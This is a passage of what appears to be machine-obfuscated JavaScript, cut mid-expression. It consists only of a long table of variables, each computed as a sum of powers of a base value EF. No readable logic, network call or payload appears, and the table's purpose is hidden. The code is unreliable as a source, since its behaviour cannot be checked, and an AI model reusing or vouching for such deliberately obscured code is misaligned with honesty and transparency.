*EF*EF+EF*EF*EF,G5=VS+E3*EF+zP*EF*EF,kp=WP+C5*EF+VS*EF*EF+EF*EF*EF,gp=C5+C5*EF+EF*EF+EF*EF*EF,rT=E3+EF+dM*EF*EF+EF*EF*EF,k5=ES+EF,Lf=g1+VS*EF+zP*EF*EF+EF*EF*EF,Zf=E3+VS*EF+ES*EF*EF+EF*EF*EF,E4=zP+dM*EF+WP*EF*EF+EF*EF*EF,gx=ES+ES*EF+E3*EF*EF,Nj=Z3+Z3*EF+EF*EF+EF*EF*EF,L4=zP+VS*EF+WP*EF*EF+EF*EF*EF,Qf=Z3+dM*EF+E3*EF*EF+EF*EF*EF,Kh=zP+WP*EF+dM*EF*EF+EF*EF*EF,I1=g1+dM*EF+zP*EF*EF,U4=E3+EF+Z3*EF*EF+EF*EF*EF,jt=Z3+zP*EF+ES*EF*EF+EF*EF*EF,F4=VS+WP*EF+E3*EF*EF+EF*EF*EF,YD=VS+WP*EF+ES*EF*EF+EF*EF*EF,nj=C5+Z3*EF+Z3*EF*EF+EF*EF*EF,Qp=zP+WP*EF+Z3*EF*EF+EF*EF*EF,Ih=zP+TM*EF,IQ=WP+WP*EF+TM*EF*EF+EF*EF*EF,pZ=Z3+zP*EF+ES*EF*EF,WQ=TM+ES*EF+WP*EF*EF+EF*EF*EF,cQ=E3+ES*EF+TM*EF*EF+EF*EF*EF,WD=dM+WP*EF+E3*EF*EF+EF*EF*EF,SL=TM+WP*EF+zP*EF*EF+EF*EF*EF,Mx=Z3+ES*EF+EF*EF,MJ=Z3+C5*EF+ES*EF*EF+EF*EF*EF,Ft=Z3+EF+E3*EF*EF+EF*EF*EF,w3=g1+VS*EF+zP*EF*EF,cZ=TM+WP*EF,CK=ES+WP*EF+EF*EF,IG=TM+ES*EF+ES*EF*EF,Kn=dM+ES*EF+VS*EF*EF+EF*EF*EF,EJ=ES+C5*EF+VS*EF*EF+EF*EF*EF,Gt=g1+EF+zP*EF*EF+EF*EF*EF,z0=zP+E3*EF+ES*EF*EF+EF*EF*EF,zm=g1+E3*EF+ES*EF*EF+EF*EF*EF,zO=g1+TM*EF+E3*EF*EF+EF*EF*EF,N5=C5+TM*EF+WP*EF*EF,p1=VS+dM*EF+dM*EF*EF+EF*EF*EF,Wm=ES+ES*EF+ES*EF*EF+EF*EF*EF,f7=VS+zP*EF+ES*EF*EF+EF*EF*EF,Z=WP+ES*EF+EF*EF+EF*EF*EF,QS=C5+TM*EF,Th=Z3+ES*EF+dM*EF*EF+EF*EF*EF,Mt=E3+E3*EF+EF*EF+EF*EF*EF,pQ=zP+EF+E3*EF*EF+EF*EF*EF,jC=Z3+E3*EF+EF*EF+EF*EF*EF,c3=WP+E3*EF,Kx=Z3+zP*EF+E3*EF*EF+EF*EF*EF,Hn=TM+ES*EF+dM*EF*EF+EF*EF*EF,tR=dM+ES*EF,fh=g1+EF,hr=Z3+E3*EF+WP*EF*EF+EF*EF*EF,Dd=VS+WP*EF+TM*EF*EF,Y1=E3+TM*EF,JV=Z3+Z3*EF+zP*EF*EF+EF*EF*EF,Y4=WP+EF+dM*EF*EF+EF*EF*EF,Ph=dM+dM*EF+WP*EF*EF+EF*EF*EF,VC=ES+TM*EF+TM*EF*EF,pC=WP+dM*EF+ES*EF*EF+EF*EF*EF,P8=VS+ES*EF+EF*EF+EF*EF*EF,kD=E3+EF+EF*EF+EF*EF*EF,C8=E3+TM*EF+dM*EF*EF+EF*EF*EF,bG=VS+WP*EF+E3*EF*EF,Nm=zP+VS*EF+zP*EF*EF+EF*EF*EF,t8=E3+zP*EF+C5*EF*EF+EF*EF*EF,Jm=dM+TM*EF+WP*EF*EF+EF*EF*EF,Ep=Z3+E3*EF+E3*EF*EF+EF*EF*EF,EQ=dM+zP*EF+zP*EF*EF+EF*EF*EF,SP=E3+VS*EF+dM*EF*EF+EF*EF*EF,CO=WP+WP*EF+WP*EF*EF+EF*EF*EF,GM=VS+Z3*EF+ES*EF*EF,RQ=WP+TM*EF+EF*EF+EF*EF*EF,bZ=E3+Z3*EF+dM*EF*EF+EF*EF*EF,jr=Z3+ES*EF+TM*EF*EF+EF*EF*EF,H4=dM+ES*EF+WP*EF*EF+EF*EF*EF,UZ=TM+E3*EF+VS*EF*EF,f1=C5+EF+EF*EF,Gp=Z3+zP*EF+WP*EF*EF+EF*EF*EF,Sp=dM+zP*EF+ES*EF*EF+EF*EF*EF,kQ=g1+E3*EF+E3*EF*EF+EF*EF*EF,Dt=C5+zP*EF+zP*EF*EF+EF*EF*EF,Mh=zP+Z3*EF+EF*EF+EF*EF*EF,Ag=g1+EF+EF*EF,BO=g1+WP*EF+WP*EF*EF+EF*EF*EF,lT=E3+ES*EF+WP*EF*EF+EF*EF*EF,bT=zP+ES*EF+WP*EF*EF+EF*EF*EF,vj=C5+E3*EF+WP*EF*EF+EF*EF*EF,mM=Z3+zP*EF+WP*EF*EF,fd=g1+WP*EF,YF=TM+dM*EF+WP*EF*EF+EF*EF*EF,Fp=WP+EF+WP*EF*EF+EF*EF*EF,Fj=TM+ES*EF+ES*EF*EF+EF*EF*EF,GQ=g1+TM*EF+EF*EF+EF*EF*EF,Dp=Z3+ES*EF+EF*EF+EF*EF*EF,dZ=VS+VS*EF,QG=zP+WP*EF+TM*EF*EF,Lt=ES+VS*EF+EF*EF+EF*EF*EF,WK=ES+WP*EF+E3*EF*EF,mZ=dM+ES*EF+E3*EF*EF+EF*EF*EF,mS=Z3+Z3*EF+dM*EF*EF+EF*EF*EF,FF=C5+WP*EF+ES*EF*EF+EF*EF*EF,YL=VS+VS*EF+WP*EF*EF+EF*EF*EF,KL=C5+ES*EF+EF*EF+EF*EF*EF,QL=VS+zP*EF+EF*EF+EF*EF*EF,T5=WP+VS*EF+EF*EF+EF*EF*EF,J1=C5+VS*EF+E3*EF*EF+EF*EF*EF,rn=E3+WP*EF+TM*EF*EF+EF*EF*EF,Kt=zP+dM*EF+Z3*EF*EF+EF*EF*EF,j4=dM+TM*EF+ES*EF*EF+EF*EF*EF,k7=E3+zP*EF+zP*EF*EF+EF*EF*EF,Gf=WP+ES*EF+ES*EF*EF+EF*EF*EF,kT=ES+WP*EF+TM*EF*EF+EF*EF*EF,F8=g1+dM*EF+zP*EF*EF+EF*EF*EF,R=E3+VS*EF+E3*EF*EF,Af=E3+TM*EF+ES*EF*EF+EF*EF*EF,sf=WP+Z3*EF+E3*EF*EF+EF*EF*EF,RG=VS+dM*EF+E3*EF*EF,FD=WP+EF+TM*EF*EF+EF*EF*EF,Km=Z3+dM*EF+dM*EF*EF+EF*EF*EF,XP=ES+dM*EF+VS*EF*EF,cg=dM+E3*EF+zP*EF*EF,N8=Z3+TM*EF+EF*EF+EF*EF*EF,XH=WP+TM*EF+TM*EF*EF,Cn=VS+C5*EF+EF*EF+EF*EF*EF,Kr=VS+VS*EF+Z3*EF*EF+EF*EF*EF,f0=zP+Z3*EF+dM*EF*EF+EF*EF*EF,SO=E3+EF+ES*EF*EF+EF*EF*EF,jQ=TM+C5*EF+E3*EF*EF+EF*EF*EF,NF=VS+VS*EF+EF*EF,NR=WP+ES*EF+EF*EF,gh=E3+Z3*EF+WP*EF*EF,K0=VS+Z3*EF+WP*EF*EF+EF*EF*EF,VZ=zP+TM*EF+ES*EF*EF+EF*EF*EF,LR=WP+VS*EF+zP*EF*EF,dj=VS+WP*EF+zP*EF*EF+EF*EF*EF,xV=TM+Z3*EF+E3*EF*EF+EF*EF*EF,GT=C5+ES*EF+VS*EF*EF+EF*EF*EF,BT=zP+dM*EF+C5*EF*EF+EF*EF*EF,Xj=E3+C5*EF+dM*EF*EF+EF*EF*EF,b3=dM+VS*EF+E3*EF*EF+EF*EF*EF,qQ=Z3+WP*EF+ES*EF*EF+EF*EF*EF,ET=TM+TM*EF+TM*EF*EF+EF*EF*EF,Xh=dM+ES*EF+E3*EF*EF+zP*EF*EF*EF+TM*EF*EF*EF*EF,v8=zP+ES*EF+ES*EF*EF+EF*EF*EF,p8=WP+EF+EF*EF+EF*EF*EF,PQ=g1+C5*EF+E3*EF*EF+EF*EF*EF,ED=g1+Z3*EF+E3*EF*EF+EF*EF*EF,AM=zP+zP*EF+zP*EF*EF,x0=WP+C5*EF+ES*EF*EF+EF*EF*EF,Ux=C5+dM*EF+WP*EF*EF,gT=zP+ES*EF+EF*EF+EF*EF*EF,mp=dM+VS*EF+ES*EF*EF+EF*EF*EF,lm=TM+E3*EF+TM*EF*EF+EF*EF*EF,g3=g1+TM*EF+TM*EF*EF,GH=WP+Z3*EF+WP*EF*EF+EF*EF*EF,cT=dM+dM*EF+ES*EF*EF+EF*EF*EF,N7=WP+zP*EF+EF*EF+EF*EF*EF,gZ=C5+TM*EF+EF*EF,lp=Z3+dM*EF+EF*EF+EF*EF*EF,nD=TM+E3*EF+Z3*EF*EF+EF*EF*EF,Lx=E3+E3*EF+ES*EF*EF,sK=VS+E3*EF+VS*EF*EF,gJ=VS+E3*EF+zP*EF*EF+EF*EF*EF,GK=WP+TM*EF+zP*EF*EF,rr=C5+zP*EF+dM*EF*EF+EF*EF*EF,Xr=zP+TM*EF+VS*EF*EF+EF*EF*EF,mF=ES+VS*EF+VS*EF*EF,Hx=ES+zP*EF+E3*EF*EF,L=g1+zP*EF,hP=VS+dM*EF+ES*EF*EF+EF*EF*EF,DK=TM+EF,YV=Z3+ES*EF+VS*EF*EF+EF*EF*EF,RL=VS+TM*EF+ES*EF*EF+EF*EF*EF,ST=ES+E3*EF+E3*EF*EF+EF*EF*EF,nQ=WP+C5*EF+E3*EF*EF+EF*EF*EF,MH=WP+WP*EF,fH=zP+C5*EF+WP*EF*EF,vV=Z3+VS*EF+E3*EF*EF+EF*EF*EF,g5=TM+zP*EF+zP*EF*EF+EF*EF*EF,b4=zP+VS*EF+ES*EF*EF+EF*EF*EF,gm=dM+EF+zP*EF*EF+EF*EF*EF,Ht=C5+ES*EF+WP*EF*EF+EF*EF*EF,tt=VS+zP*EF+E3*EF*EF+EF*EF*EF,RH=Z3+dM*EF+EF*EF,WG=zP+ES*EF+E3*EF*EF+EF*EF*EF,TP=Z3+C5*EF,XM=zP+VS*EF+VS*EF*EF,DD=TM+zP*EF+WP*EF*EF+EF*EF*EF,Lr=zP+WP*EF+VS*EF*EF+EF*EF*EF,ph=g1+ES*EF+EF*EF,L3=TM+E3*EF,KQ=C5+ES*EF+dM*EF*EF+EF*EF*EF,P4=VS+ES*EF+TM*EF*EF+EF*EF*EF,n5=VS+ES*EF+zP*EF*EF,JS=VS+TM*EF+zP*EF*EF,xj=zP+dM*EF+dM*EF*EF+EF*EF*EF,lJ=ES+EF+ES*EF*EF+EF*EF*EF,Zg=TM+VS*EF+E3*EF*EF+EF*EF*EF,fO=g1+dM*EF+dM*EF*EF+EF*EF*EF,Hj=g1+ES*EF+dM*EF*EF+EF*EF*EF,jh=dM+C5*EF,Sn=VS+ES*EF+zP*EF*EF+EF*EF*EF,LQ=ES+TM*EF+WP*EF*EF+EF*EF*EF,r3=VS+WP*EF+EF*EF+EF*EF*EF,Oj=WP+zP*EF+WP*EF*EF+EF*EF*EF,D8=WP+WP*EF+dM*EF*EF+EF*EF*EF,th=zP+VS*EF+WP*EF*EF,bn=zP+WP*EF+EF*EF+EF*EF*EF,FO=ES+E3*EF+EF*EF+EF*EF*EF,q8=dM+WP*EF+TM*EF*EF+EF*EF*EF,Kp=C5+VS*EF+ES*EF*EF+EF*EF*EF,FR=C5+ES*EF,wr=ES+VS*EF+ES*EF*EF+EF*EF*EF,bg=dM+Z3*EF+E3*EF*EF,B3=TM+Z3*EF+E3*EF*EF,MM=TM+TM*EF,Er=C5+dM*EF+EF*EF+EF*EF*EF,xP=WP+ES*EF+dM*EF*EF+EF*EF*EF,xn=g1+ES*EF+EF*EF+EF*EF*EF,kd=zP+WP*EF+zP*EF*EF,pr=E3+Z3*EF+ES*EF*EF+EF*EF*EF,wT=E3+zP*EF+WP*EF*EF+EF*EF*EF,NT=zP+TM*EF+EF*EF+EF*EF*EF,R0=g1+zP*EF+zP*EF*EF+EF*EF*EF,AT=WP+ES*EF+TM*EF*EF+EF*EF*EF,W5=Z3+TM*EF+WP*EF*EF,Qm=ES+zP*EF+TM*EF*EF+EF*EF*EF,TR=g1+dM*EF+EF*EF,PD=E3+dM*EF+EF*EF+EF*EF*EF,XD=g1+dM*EF+EF*EF+EF*EF*EF,gL=WP+TM*EF+WP*EF*EF+EF*EF*EF,QJ=TM+C5*EF+zP*EF*EF+EF*EF*EF,pm=VS+dM*EF+TM*EF*EF+EF*EF*EF,kS=ES+EF+EF*EF,HF=E3+WP*EF+dM*EF*EF+EF*EF*EF,Um=VS+Z3*EF+EF*EF+EF*EF*EF,Lj=VS+Z3*EF+ES*EF*EF+EF*EF*EF,OR=dM+dM*EF+zP*EF*EF,wZ=VS+zP*EF+WP*EF*EF,f5=E3+TM*EF+EF*EF+EF*EF*EF,Yj=TM+EF+E3*EF*EF+EF*EF*EF,s3=g1+C5*EF,O8=VS+zP*EF+WP*EF*EF+EF*EF*EF,Rp=dM+Z3*EF+ES*EF*EF+EF*EF*EF,Pp=TM+WP*EF+ES*EF*EF+EF*EF*EF,Gj=VS+E3*EF+WP*EF*EF+EF*EF*EF,sj=VS+E3*EF+dM*EF*EF+EF*EF*EF,Zt=zP+zP*EF+zP*EF*EF+EF*EF*EF,pH=WP+dM*EF+dM*EF*EF+EF*EF*EF,IM=WP+E3*EF+EF*EF,b5=dM+TM*EF,GF=ES+zP*EF+EF*EF+EF*EF*EF,QC=Z3+WP*EF,lH=VS+TM*EF,xD=VS+TM*EF+Z3*EF*EF+EF*EF*EF,Oh=TM+EF+VS*EF*EF+EF*EF*EF,bh=zP+VS*EF+E3*EF*EF,hD=E3+VS*EF+TM*EF*EF+EF*EF*EF,Rr=ES+C5*EF+E3*EF*EF+EF*EF*EF,S4=VS+dM*EF+E3*EF*EF+EF*EF*EF,fx=TM+zP*EF+E3*EF*EF,nt=VS+EF+ES*EF*EF+EF*EF*EF,Gm=E3+E3*EF+dM*EF*EF+EF*EF*EF,Cr=VS+E3*EF+E3*EF*EF+EF*EF*EF,H7=ES+dM*EF+ES*EF*EF+EF*EF*EF,Z0=dM+E3*EF+C5*EF*EF+EF*EF*EF,SZ=E3+dM*EF+E3*EF*EF,wn=TM+E3*EF+zP*EF*EF+EF*EF*EF,N=zP+VS*EF+TM*EF*EF,YT=C5+dM*EF+VS*EF*EF+EF*EF*EF,tH=Z3+C5*EF+TM*EF*EF,B0=g1+zP*EF+ES*EF*EF+EF*EF*EF,dd=TM+ES*EF,TD=dM+TM*EF+C5*EF*EF+EF*EF*EF,Fx=E3+ES*EF+WP*EF*EF,m3=g1+E3*EF+VS*EF*EF,R7=E3+VS*EF+EF*EF+EF*EF*EF,rL=VS+TM*EF+zP*EF*EF+EF*EF*EF,C3=g1+Z3*EF+E3*EF*EF,RP=TM+C5*EF+WP*EF*EF,HP=zP+WP*EF+WP*EF*EF,b8=zP+zP*EF+ES*EF*EF+EF*EF*EF,Rd=Z3+TM*EF+TM*EF*EF,dp=zP+Z3*EF+E3*EF*EF+EF*EF*EF,Gg=ES+WP*EF+WP*EF*EF+EF*EF*EF,N4=g1+WP*EF+EF*EF+EF*EF*EF,hV=WP+VS*EF+WP*EF*EF+EF*EF*EF,lh=ES+WP*EF,sV=dM+VS*EF+zP*EF*EF+EF*EF*EF,mf=C5+WP*EF+Z3*EF*EF+EF*EF*EF,p7=zP+dM*EF+E3*EF*EF+EF*EF*EF,Kg=E3+E3*EF,TL=ES+EF+EF*EF+EF*EF*EF,r5=WP+WP*EF+EF*EF+EF*EF*EF,pf=zP+EF+ES*EF*EF+EF*EF*EF,f8=g1+TM*EF+WP*EF*EF+EF*EF*EF,nn=C5+VS*EF+WP*EF*EF+EF*EF*EF,M5=Z3+dM*EF+WP*EF*EF+EF*EF*EF,kJ=TM+VS*EF+TM*EF*EF+EF*EF*EF,kZ=C5+EF+VS*EF*EF+EF*EF*EF,q4=ES+Z3*EF+TM*EF*EF+EF*EF*EF,cx=g1+ES*EF+TM*EF*EF,M8=TM+Z3*EF+EF*EF+EF*EF*EF,JZ=C5+zP*EF+E3*EF*EF,gH=E3+Z3*EF+TM*EF*EF,q3=C5+E3*EF,QD=E3+Z3*EF+TM*EF*EF+EF*EF*EF,PT=E3+ES*EF+E3*EF*EF+EF*EF*EF,mH=g1+dM*EF+TM*EF*EF,pD=g1+Z3*EF+TM*EF*EF+EF*EF*EF,qD=dM+E3*EF+E3*EF*EF+EF*EF*EF,c7=TM+WP*EF+WP*EF*EF+EF*EF*EF,S0=ES+TM*EF+TM*EF*EF+EF*EF*EF,Qt=C5+VS*EF+TM*EF*EF+EF*EF*EF,WR=C5+EF+WP*EF*EF+EF*EF*EF,KJ=ES+TM*EF+E3*EF*EF+EF*EF*EF,Hr=WP+ES*EF+VS*EF*EF+EF*EF*EF,bC=g1+TM*EF,qS=C5+C5*EF+ES*EF*EF+EF*EF*EF,qT=C5+EF+E3*EF*EF+EF*EF*EF,jP=dM+TM*EF+ES*EF*EF,CH=C5+VS*EF+TM*EF*EF,Fh=C5+ES*EF+ES*EF*EF,gQ=Z3+ES*EF+E3*EF*EF+EF*EF*EF,MS=VS+dM*EF+EF*EF,gO=TM+C5*EF+EF*EF+EF*EF*EF,IO=TM+zP*EF+ES*EF*EF+EF*EF*EF,En=g1+E3*EF+EF*EF+EF*EF*EF,LT=WP+E3*EF+ES*EF*EF+EF*EF*EF,xO=g1+WP*EF+E3*EF*EF+EF*EF*EF,X0=VS+ES*EF+WP*EF*EF+EF*EF*EF,hS=E3+E3*EF+TM*EF*EF+EF*EF*EF,Rt=g1+ES*EF+WP*EF*EF+EF*EF*EF,Ct=TM+VS*EF+Z3*EF*EF+EF*EF*EF,tT=Z3+EF+zP*EF*EF+EF*EF*EF,Hm=C5+WP*EF+VS*EF*EF+EF*EF*EF,Ed=ES+EF+TM*EF*EF,VH=Z3+TM*EF,WF=ES+ES*EF+EF*EF,R5=C5+dM*EF+VS*EF*EF,nF=E3+ES*EF+EF*EF,Mm=g1+VS*EF+dM*EF*EF+EF*EF*EF,Gn=VS+ES*EF+Z3*EF*EF+EF*EF*EF,Op=VS+E3*EF+EF*EF+EF*EF*EF,C=TM+E3*EF+dM*EF*EF+EF*EF*EF,Gh=TM+EF+E3*EF*EF,tJ=g1+TM*EF+dM*EF*EF+EF*EF*EF,mm=g1+VS*EF+WP*EF*EF+EF*EF*EF,LP=VS+Z3*EF+E3*EF*EF,WZ=dM+E3*EF,hh=zP+WP*EF+ES*EF*EF,LF=TM+C5*EF+EF*EF,M1=dM+TM*EF+dM*EF*EF+EF*EF*EF,mC=TM+TM*EF+EF*EF+EF*EF*EF,AD=C5+dM*EF+TM*EF*EF+EF*EF*EF,MV=WP+zP*EF+E3*EF*EF+EF*EF*EF,Gx=ES+C5*EF+VS*EF*EF,xm=ES+E3*EF+WP*EF*EF+EF*EF*EF,FK=E3+E3*EF+ES*EF*EF+EF*EF*EF,OK=E3+C5*EF+ES*EF*EF,wO=ES+Z3*EF+E3*EF*EF+EF*EF*EF,LG=zP+VS*EF+dM*EF*EF+EF*EF*EF,EO=zP+VS*EF+Z3*EF*EF+EF*EF*EF,qC=dM+zP*EF,ZL=g1+ES*EF+VS*EF*EF+EF*EF*EF,U=WP+TM*EF+dM*EF*EF+EF*EF*EF,OQ=C5+E3*EF+VS*EF*EF+EF*EF*EF,m7=C5+TM*EF+dM*EF*EF+EF*EF*EF,CM=Z3+VS*EF,D0=E3+E3*EF+E3*EF*EF+EF*EF*EF,xM=WP+WP*EF+zP*EF*EF,P1=dM+EF+dM*EF*EF+EF*EF*EF,RO=dM+dM*EF+VS*EF*EF+EF*EF*EF,AJ=TM+Z3*EF+Z3*EF*EF+EF*EF*EF,st=E3+Z3*EF+EF*EF+EF*EF*EF,wC=Z3+zP*EF,Pr=C5+dM*EF+ES*EF*EF+EF*EF*EF,U8=E3+dM*EF+zP*EF*EF+EF*EF*EF,j0=WP+TM*EF+Z3*EF*EF+EF*EF*EF,K3=WP+VS*EF+VS*EF*EF,RK=ES+dM*EF+EF*EF,MR=ES+ES*EF+ES*EF*EF,KG=ES+Z3*EF,I4=Z3+Z3*EF+ES*EF*EF+EF*EF*EF,hQ=TM+EF+WP*EF*EF+EF*EF*EF,Rh=C5+EF,Wp=C5+WP*EF+WP*EF*EF+EF*EF*EF,BR=g1+ES*EF+zP*EF*EF,w7=dM+TM*EF+TM*EF*EF+EF*EF*EF,mR=TM+zP*EF+ES*EF*EF,CZ=dM+zP*EF+EF*EF,Jr=g1+zP*EF+TM*EF*EF+EF*EF*EF,nC=g1+Z3*EF+zP*EF*EF,MD=VS+VS*EF+TM*EF*EF+EF*EF*EF,tx=TM+VS*EF+WP*EF*EF,lS=Z3+TM*EF+zP*EF*EF,JM=ES+C5*EF+E3*EF*EF,vp=g1+dM*EF+WP*EF*EF+EF*EF*EF,HK=g1+TM*EF+E3*EF*EF,LO=zP+WP*EF+TM*EF*EF+EF*EF*EF,qt=C5+TM*EF+TM*EF*EF+EF*EF*EF,x8=E3+ES*EF+EF*EF+EF*EF*EF,hp=Z3+Z3*EF+WP*EF*EF+EF*EF*EF,rO=zP+WP*EF+E3*EF*EF+EF*EF*EF,sh=WP+WP*EF+VS*EF*EF,Mn=VS+EF+E3*EF*EF+EF*EF*EF,kx=Z3+E3*EF+zP*EF*EF,Hd=VS+WP*EF,qP=C5+dM*EF+ES*EF*EF,gt=Z3+C5*EF+WP*EF*EF+EF*EF*EF,Sg=dM+VS*EF,QH=ES+C5*EF,YH=TM+TM*EF+E3*EF*EF,s8=dM+E3*EF+ES*EF*EF+EF*EF*EF,ZG=dM+TM*EF+TM*EF*EF,l0=VS+C5*EF+dM*EF*EF+EF*EF*EF,P=ES+ES*EF,Sx=C5+EF+E3*EF*EF,Jg=zP+dM*EF+WP*EF*EF,VJ=E3+VS*EF+WP*EF*EF+EF*EF*EF,lG=VS+E3*EF+E3*EF*EF,qK=g1+dM*EF+WP*EF*EF,LZ=Z3+dM*EF+TM*EF*EF,VM=dM+E3*EF+VS*EF*EF,wH=zP+WP*EF+VS*EF*EF,MO=VS+ES*EF+E3*EF*EF+EF*EF*EF,kC=WP+EF+TM*EF*EF,zf=Z3+WP*EF+EF*EF+EF*EF*EF,cf=VS+Z3*EF+Z3*EF*EF+EF*EF*EF,qJ=WP+EF+ES*EF*EF+EF*EF*EF,r4=E3+EF+zP*EF*EF+EF*EF*EF,lM=TM+VS*EF+EF*EF,mV=ES+TM*EF+dM*EF*EF+EF*EF*EF,Pm=C5+Z3*EF+E3*EF*EF+EF*EF*EF,vx=Z3+WP*EF+zP*EF*EF,OF=dM+Z3*EF+TM*EF*EF+EF*EF*EF,PK=ES+C5*EF+TM*EF*EF,Or=E3+VS*EF+E3*EF*EF+EF*EF*EF,mP=g1+TM*EF+VS*EF*EF+EF*EF*EF,l3=ES+E3*EF+ES*EF*EF+EF*EF*EF,fG=zP+ES*EF+TM*EF*EF,lO=dM+E3*EF+WP*EF*EF+EF*EF*EF,Uh=ES+EF+E3*EF*EF,HV=TM+WP*EF+TM*EF*EF+EF*EF*EF,LV=E3+E3*EF+WP*EF*EF+EF*EF*EF,vJ=WP+E3*EF+E3*EF*EF+EF*EF*EF,Pt=E3+dM*EF+E3*EF*EF+EF*EF*EF,UO=VS+EF+EF*EF+EF*EF*EF,xQ=TM+VS*EF+dM*EF*EF+EF*EF*EF,rd=E3+E3*EF+EF*EF,dR=C5+ES*EF+WP*EF*EF+dM*EF*EF*EF+EF*EF*EF*EF,br=Z3+TM*EF+ES*EF*EF+EF*EF*EF,RJ=ES+zP*EF+ES*EF*EF+EF*EF*EF,Nt=g1+EF+WP*EF*EF+EF*EF*EF,SJ=TM+EF+ES*EF*EF+EF*EF*EF,vT=TM+E3*EF+VS*EF*EF+EF*EF*EF,XO=zP+TM*EF+TM*EF*EF+EF*EF*EF,cH=TM+VS*EF+VS*EF*EF,Bh=VS+VS*EF+VS*EF*EF,PJ=Z3+dM*EF+VS*EF*EF+EF*EF*EF,mG=zP+ES*EF,DZ=Z3+EF+WP*EF*EF,RD=C5+EF+ES*EF*EF+EF*EF*EF,lV=zP+Z3*EF+WP*EF*EF+EF*EF*EF,vQ=WP+ES*EF+Z3*EF*EF+EF*EF*EF,tP=E3+EF+WP*EF*EF,HZ=zP+EF+E3*EF*EF,J7=VS+VS*EF+dM*EF*EF+EF*EF*EF,Cx=WP+C5*EF+VS*EF*EF,Fn=WP+E3*EF+dM*EF*EF+EF*EF*EF,rj=Z3+VS*EF+EF*EF+EF*EF*EF,Wn=TM+dM*EF+VS*EF*EF+EF*EF*EF,Y=dM+WP*EF+WP*EF*EF,bM=zP+TM*EF+zP*EF*EF,F=g1+EF+WP*EF*EF,xh=C5+C5*EF+zP*EF*EF,WT=Z3+C5*EF+E3*EF*EF+EF*EF*EF,k4=ES+Z3*EF+WP*EF*EF+EF*EF*EF,Cf=ES+E3*EF+zP*EF*EF+EF*EF*EF,n4=dM+WP*EF+zP*EF*EF+EF*EF*EF,sM=zP+E3*EF,Om=g1+EF+Z3*EF*EF+EF*EF*EF,cS=TM+WP*EF+E3*EF*EF+EF*EF*EF,S7=E3+C5*EF+ES*EF*EF+EF*EF*EF,Xn=zP+EF+dM*EF*EF+EF*EF*EF,OP=VS+E3*EF+ES*EF*EF+EF*EF*EF,jx=WP+WP*EF+ES*EF*EF+EF*EF*EF,nM=WP+Z3*EF+VS*EF*EF,E0=Z3+E3*EF+VS*EF*EF+EF*EF*EF,PG=C5+WP*EF+E3*EF*EF,sR=VS+EF+ES*EF*EF,ln=TM+E3*EF+WP*EF*EF+EF*EF*EF,B5=C5+WP*EF+zP*EF*EF,St=C5+E3*EF+dM*EF*EF+EF*EF*EF,fV=dM+Z3*EF+zP*EF*EF+EF*EF*EF,p4=TM+TM*EF+zP*EF*EF+EF*EF*EF,l1=dM+TM*EF+E3*EF*EF,Dn=TM+VS*EF+EF*EF+EF*EF*EF,qg=C5+zP*EF+WP*EF*EF,Vn=WP+dM*EF+Z3*EF*EF+EF*EF*EF,vD=zP+E3*EF+zP*EF*EF+EF*EF*EF,cC=ES+zP*EF,U1=g1+EF+TM*EF*EF,p3=g1+E3*EF+WP*EF*EF+EF*EF*EF,Zm=dM+ES*EF+TM*EF*EF+EF*EF*EF,xr=dM+WP*EF+VS*EF*EF+EF*EF*EF,VQ=WP+EF+zP*EF*EF+EF*EF*EF,X7=VS+EF+zP*EF*EF+EF*EF*EF,lC=zP+C5*EF+ES*EF*EF+TM*EF*EF*EF+TM*EF*EF*EF*EF,Ef=g1+EF+E3*EF*EF+EF*EF*EF,NO=g1+EF+TM*EF*EF+EF*EF*EF,AK=zP+dM*EF+ES*EF*EF,wt=ES+zP*EF+dM*EF*EF+EF*EF*EF,S=WP+Z3*EF+ES*EF*EF+EF*EF*EF,H5=C5+VS*EF+dM*EF*EF+EF*EF*EF,IC=WP+VS*EF+WP*EF*EF,VD=VS+VS*EF+zP*EF*EF+EF*EF*EF,qF=g1+ES*EF,kj=zP+zP*EF+TM*EF*EF+EF*EF*EF,x7=zP+EF+C5*EF*EF+EF*EF*EF,YJ=zP+C5*EF+dM*EF*EF+EF*EF*EF,Rg=WP+TM*EF,Xd=ES+ES*EF+TM*EF*EF,lD=ES+WP*EF+ES*EF*EF+EF*EF*EF,xS=E3+ES*EF+VS*EF*EF,wG=E3+ES*EF,LJ=dM+WP*EF+dM*EF*EF+EF*EF*EF,Sd=Z3+E3*EF+TM*EF*EF+EF*EF*EF,zx=dM+E3*EF+E3*EF*EF,hT=dM+C5*EF+E3*EF*EF+EF*EF*EF,tO=WP+ES*EF+zP*EF*EF+EF*EF*EF,AO=TM+TM*EF+E3*EF*EF+EF*EF*EF,Rf=g1+C5*EF+VS*EF*EF+EF*EF*EF,XJ=ES+WP*EF+VS*EF*EF+EF*EF*EF,WC=C5+C5*EF+WP*EF*EF+EF*EF*EF,Ln=zP+TM*EF+dM*EF*EF+EF*EF*EF,I5=ES+TM*EF,MG=WP+dM*EF+WP*EF*EF,TQ=ES+C5*EF+EF*EF+EF*EF*EF,Sf=zP+WP*EF+WP*EF*EF+EF*EF*EF,rh=TM+WP*EF+zP*EF*EF,L0=WP+zP*EF+TM*EF*EF+EF*EF*EF,XV=dM+TM*EF+EF*EF+EF*EF*EF,At=Z3+VS*EF+Z3*EF*EF+EF*EF*EF,hx=VS+ES*EF+WP*EF*EF,BJ=E3+WP*EF+E3*EF*EF+EF*EF*EF,ML=VS+C5*EF+E3*EF*EF+EF*EF*EF,P5=g1+dM*EF+ES*EF*EF,Q4=ES+zP*EF+E3*EF*EF+EF*EF*EF,hj=ES+dM*EF+E3*EF*EF+EF*EF*EF,qV=dM+VS*EF+VS*EF*EF+EF*EF*EF,AQ=E3+VS*EF+VS*EF*EF+EF*EF*EF,Yp=WP+VS*EF+dM*EF*EF+EF*EF*EF,Em=ES+zP*EF+VS*EF*EF+EF*EF*EF,kt=VS+E3*EF+VS*EF*EF+EF*EF*EF,Y8=C5+zP*EF+EF*EF+EF*EF*EF,UH=Z3+EF+EF*EF,vr=C5+WP*EF+E3*EF*EF+EF*EF*EF,zH=zP+zP*EF+WP*EF*EF+EF*EF*EF,K7=ES+Z3*EF+dM*EF*EF+EF*EF*EF,DT=WP+TM*EF+ES*EF*EF+EF*EF*EF,jG=VS+TM*EF+TM*EF*EF,vn=WP+Z3*EF+zP*EF*EF+EF*EF*EF,UD=g1+WP*EF+Z3*EF*EF+EF*EF*EF,W8=Z3+TM*EF+E3*EF*EF+EF*EF*EF,dD=C5+EF+dM*EF*EF+EF*EF*EF,Rn=Z3+C5*EF+EF*EF+EF*EF*EF